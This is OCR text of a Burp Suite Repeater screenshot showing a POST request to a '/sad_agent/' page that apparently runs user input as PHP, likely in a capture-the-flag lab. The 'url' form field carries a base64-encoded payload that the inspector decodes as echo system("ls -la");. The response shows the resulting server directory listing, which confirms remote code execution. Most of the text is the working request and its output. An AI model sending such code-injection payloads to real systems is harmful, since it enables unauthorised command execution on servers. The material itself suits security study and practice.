 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://168.61.3.216
Request
Pretty Raw \n Actions
1 POST /sad_agent/ HTTP/1.1
2 Host: 168.61.3.216
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Origin: http://168.61.3.216
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://168.61.3.216/sad_agent/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 url=ZWNobyBzeXN0ZW0oImxzIC1sYSIpOw==&submit=chek
Search... 0 matches
Response
Pretty Raw Render \n Actions
-Agent
le>
14 e>
15
16 ont-size:50px;
17 olor:green;
18
19 y{
20 ackground-color:black;
21 ackground-image:url("https://i.pinimg.com/originals/e0/de/19/e0
22 ackground-repeat:no-repeat;
23 ackground-size:1390px650px;
24
25 ut{
26 idth:200px;
27 eight:50px;
28
29 tyle>
30 d>
31 >
32 nter>
33 h4>
<font color="green">
total 20
34 drwxr-xr-x 2 ghazy ghazy 4096 Jan 15 16:08 .
35 drwxr-xr-x 3 root root 4096 Jan 15 15:45 ..
36 -rw-r--r-- 1 ghazy ghazy 1059 Jan 15 15:59 index.php
37 -rw------- 1 root root 5 Jan 15 16:08 index.php.save
38 -rw------- 1 ghazy ghazy 1 Jan 15 16:08 nano.save
39 -rw------- 1 ghazy ghazy 1 Jan 15 16:08 nano.save
</font>
/h4>
40 form action="" method="post">
41 <input type="hidden" name="url" value="ZWNobyAkX1NFUlZFUlsnSFR
42 <input type="submit" name="submit" value="chek">
43 /form>
44 enter>
45 y>
46
47
Search... 0 matches
INSPECTOR
Selection
SELECTED TEXT
ZWNobyBzeXN0ZW0oImxzIC1sYSIpOw==
DECODED FROM: URL encoding
ZWNobyBzeXN0ZW0oImxzIC1sYSIpOw==
DECODED FROM: Base64
echo system("ls -la");
Cancel Apply changes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Response Headers (6)
Done 1,271 bytes | 191 millis